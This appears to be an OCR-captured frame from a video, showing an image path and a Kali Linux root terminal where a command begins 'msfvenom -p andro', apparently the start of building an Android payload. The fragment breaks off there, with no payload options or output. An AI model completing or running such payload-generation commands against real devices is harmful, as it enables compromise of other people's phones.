 root@kali: ~
root@kali: ~ 104x55
root@kali:~# msfvenom -p andro